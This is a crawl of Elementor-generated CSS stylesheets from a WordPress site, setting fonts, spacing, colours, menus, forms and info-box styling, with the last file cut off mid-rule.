.elementor-element.elementor-element-f8a988d .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-nav-logo > img{max-width:95px;max-height:60px;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10396 .elementor-element.elementor-element-531257cb{width:50%;}.elementor-10396 .elementor-element.elementor-element-124d2b91{width:50%;}.elementor-10396 .elementor-element.elementor-element-0d81fac{width:50%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10396 .elementor-element.elementor-element-a616f6d > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-10396 .elementor-element.elementor-element-a616f6d img{width:30%;}.elementor-10396 .elementor-element.elementor-element-5d3be7e{width:50%;}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__container{width:100%;}.elementor-10396 .elementor-element.elementor-element-ba2d4b5{width:50%;}.elementor-10396 .elementor-element.elementor-element-a865a71 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-10396 .elementor-element.elementor-element-a865a71 img{width:30%;}.elementor-10396 .elementor-element.elementor-element-0c34aa3{width:50%;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-nav-logo > img{max-width:70px;max-height:45px;}}/* Start custom CSS for jet-mega-menu, class: .elementor-element-8ceb4ce */.jet-mobile-menu__controls {padding-right: 16px;
padding-left: 16px;}

.elementor-10396 .elementor-element.elementor-element-ceabef1 .jet-mobile-menu__item {
    border-bottom-color:#909CC2;}/* End custom CSS */
/* Start custom CSS for jet-mega-menu, class: .elementor-element-8ceb4ce */.jet-mobile-menu__controls {padding-right: 16px;
padding-left: 16px;}

.elementor-10396 .elementor-element.elementor-element-ceabef1 .jet-mobile-menu__item {
    border-bottom-color:#909CC2;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://cddgh.org/wp-content/uploads/elementor/css/post-10398.css?ver=1768375941
body_size: 22660
content:
.elementor-10398 .elementor-element.elementor-element-7d73dca7 .elementor-repeater-item-fc3f53d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10398 .elementor-element.elementor-element-4d00fe79 .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:500;color:var( --e-global-color-4699d54 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10398 .elementor-element.elementor-element-5635ad16{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-95097c7 );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-field-type-html{padding-bottom:0px;}.elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-field-group .elementor-field, .elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-10398 .elementor-element.elementor-element-5e71e96b .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-4699d54 );color:var( --e-global-color-primary );}.elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-button[type="submit"]{background-color:var( --e-global-color-4699d54 );color:var( --e-global-color-primary );}.elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-button[type="submit"] svg *{fill:var( --e-global-color-primary );}.elementor-10398 .elementor-element.elementor-element-5e71e96b .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-10398 .elementor-element.elementor-element-5e71e96b .e-form__buttons__wrapper__button-next:hover{color:var( --e-global-color-secondary );}.elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-button[type="submit"]:hover{color:var( --e-global-color-secondary );}.elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-secondary );}.elementor-10398 .elementor-element.elementor-element-5e71e96b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-10398 .elementor-element.elementor-element-5e71e96b .elementor-button{border-radius:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-10398 .elementor-element.elementor-element-5e71e96b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-bc-flex-widget .elementor-10398 .elementor-element.elementor-element-550085b0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10398 .elementor-element.elementor-element-550085b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10398 .elementor-element.elementor-element-488a1e91 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-10398 .elementor-element.elementor-element-488a1e91 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-4699d54 );fill:var( --e-global-color-4699d54 );padding-left:15px;padding-right:15px;padding-top:8px;padding-bottom:8px;}.elementor-10398 .elementor-element.elementor-element-488a1e91 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10398 .elementor-element.elementor-element-488a1e91 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10398 .elementor-element.elementor-element-488a1e91 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10398 .elementor-element.elementor-element-488a1e91 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-edde53b > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-4699d54 );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-edde53b > a svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-edde53b > a:hover{color:var( --e-global-color-4699d54 );background-color:var( --e-global-color-secondary );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-edde53b > a:hover svg path{stroke:var( --e-global-color-4699d54 );fill:var( --e-global-color-4699d54 );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-26cde2c > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-4699d54 );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-26cde2c > a svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-26cde2c > a:hover{color:var( --e-global-color-4699d54 );background-color:var( --e-global-color-secondary );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-26cde2c > a:hover svg path{stroke:var( --e-global-color-4699d54 );fill:var( --e-global-color-4699d54 );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-1424f79 > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-4699d54 );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-1424f79 > a svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-1424f79 > a:hover{color:var( --e-global-color-4699d54 );background-color:var( --e-global-color-secondary );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-1424f79 > a:hover svg path{stroke:var( --e-global-color-4699d54 );fill:var( --e-global-color-4699d54 );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-fd35646 > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-4699d54 );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-fd35646 > a svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-fd35646 > a:hover{color:var( --e-global-color-4699d54 );background-color:var( --e-global-color-secondary );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-fd35646 > a:hover svg path{stroke:var( --e-global-color-4699d54 );fill:var( --e-global-color-4699d54 );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-1c469a1 > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-4699d54 );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-1c469a1 > a svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-1c469a1 > a:hover{color:var( --e-global-color-4699d54 );background-color:var( --e-global-color-secondary );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .elementor-repeater-item-1c469a1 > a:hover svg path{stroke:var( --e-global-color-4699d54 );fill:var( --e-global-color-4699d54 );}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .ekit_social_media{text-align:right;}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;width:27px;height:27px;line-height:24px;}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .ekit_social_media > li{display:inline-block;margin:5px 5px 5px 5px;}.elementor-10398 .elementor-element.elementor-element-7d73dca7:not(.elementor-motion-effects-element-type-background), .elementor-10398 .elementor-element.elementor-element-7d73dca7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-10398 .elementor-element.elementor-element-7d73dca7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 40px 0px;}.elementor-10398 .elementor-element.elementor-element-7d73dca7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10398 .elementor-element.elementor-element-7d118134 .elementor-repeater-item-bb31b72.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10398 .elementor-element.elementor-element-366e830e > .elementor-element-populated{padding:0px 5px 10px 5px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-10398 .elementor-element.elementor-element-26363ce8{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:1px;}.elementor-10398 .elementor-element.elementor-element-26363ce8 .elementor-divider-separator{width:100%;}.elementor-10398 .elementor-element.elementor-element-26363ce8 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-10398 .elementor-element.elementor-element-6c0f03cb{padding:0px 0px 4px 0px;}.elementor-bc-flex-widget .elementor-10398 .elementor-element.elementor-element-437b406d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10398 .elementor-element.elementor-element-437b406d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10398 .elementor-element.elementor-element-437b406d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-10398 .elementor-element.elementor-element-437b406d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10398 .elementor-element.elementor-element-577f5a25 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-10398 .elementor-element.elementor-element-577f5a25 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-4699d54 );fill:var( --e-global-color-4699d54 );padding-left:15px;padding-right:15px;padding-top:8px;padding-bottom:8px;}.elementor-bc-flex-widget .elementor-10398 .elementor-element.elementor-element-5d18a0c8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10398 .elementor-element.elementor-element-5d18a0c8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10398 .elementor-element.elementor-element-5d18a0c8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10398 .elementor-element.elementor-element-4f9331ce{text-align:end;font-family:"Roboto", Sans-serif;font-size:11px;font-weight:400;color:var( --e-global-color-95097c7 );}.elementor-10398 .elementor-element.elementor-element-7d118134:not(.elementor-motion-effects-element-type-background), .elementor-10398 .elementor-element.elementor-element-7d118134 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-10398 .elementor-element.elementor-element-7d118134{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10398 .elementor-element.elementor-element-7d118134 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-10398 .elementor-element.elementor-element-a6e512d{width:46.14%;}.elementor-10398 .elementor-element.elementor-element-550085b0{width:53.86%;}}@media(max-width:767px){.elementor-10398 .elementor-element.elementor-element-a6e512d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10398 .elementor-element.elementor-element-4d00fe79{text-align:center;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10398 .elementor-element.elementor-element-5635ad16{text-align:center;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10398 .elementor-element.elementor-element-5e71e96b > .elementor-widget-container{margin:0px 0px 0px 25px;}.elementor-10398 .elementor-element.elementor-element-6b3107d4 .ekit_social_media{text-align:center;}.elementor-10398 .elementor-element.elementor-element-4f9331ce{text-align:center;}}/* Start custom CSS for elementskit-social-media, class: .elementor-element-6b3107d4 */.ekit-wid-con .ekit_social_media>li>a svg {
    height: 16px !important;
}/* End custom CSS */
/* Start custom CSS for elementskit-social-media, class: .elementor-element-6b3107d4 */.ekit-wid-con .ekit_social_media>li>a svg {
    height: 16px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://cddgh.org/wp-content/uploads/elementor/css/post-12804.css?ver=1768375941
body_size: 26220
content:
.elementor-12804 .elementor-element.elementor-element-5ceff1b .elementor-repeater-item-016617b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-12804 .elementor-element.elementor-element-2216732 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-12804 .elementor-element.elementor-element-3527d49.ekit-equal-height-enable,
					.elementor-12804 .elementor-element.elementor-element-3527d49.ekit-equal-height-enable > div,
					.elementor-12804 .elementor-element.elementor-element-3527d49.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12804 .elementor-element.elementor-element-3527d49.ekit-equal-height-enable .ekit-wid-con .elementskit-info-image-box{height:100%;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box.hover-border-bottom .elementskit-box-body::before{background-color:var( --e-global-color-secondary );height:3px;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-box-body{background-color:var( --e-global-color-4699d54 );padding:20px 15px 42px 15px;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-btn{background-color:#F1F1F100;padding:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-weight:500;color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box  .elementskit-box-header img{opacity:1;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box.elementskit-thumb-card >  img{opacity:1;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box:hover  .elementskit-box-header img{opacity:1;transform:scale(1.1);}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box.elementskit-thumb-card:hover >  img{opacity:1;transform:scale(1.1);}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-info-box-title{margin:0px 0px -10px 0px;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-box-content :is(.elementskit-info-box-title, .elementskit-info-box-title a ){font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-info-box-title {color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-info-box-title a{color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-info-box-title svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-box-style-content{margin:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-size:14px;font-weight:500;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-btn i{font-size:16px;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-btn svg{max-width:16px;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-btn svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-btn:hover{color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-btn:hover svg path{stroke:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-8aa8893 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-12804 .elementor-element.elementor-element-8aa8893 > .elementor-element-populated{padding:25px 25px 25px 0px;}.elementor-12804 .elementor-element.elementor-element-0f468d6.ekit-equal-height-enable,
					.elementor-12804 .elementor-element.elementor-element-0f468d6.ekit-equal-height-enable > div,
					.elementor-12804 .elementor-element.elementor-element-0f468d6.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12804 .elementor-element.elementor-element-0f468d6.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:14px 10px 8px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-0f468d6:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-d4ea16a.ekit-equal-height-enable,
					.elementor-12804 .elementor-element.elementor-element-d4ea16a.ekit-equal-height-enable > div,
					.elementor-12804 .elementor-element.elementor-element-d4ea16a.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12804 .elementor-element.elementor-element-d4ea16a.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-d4ea16a:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 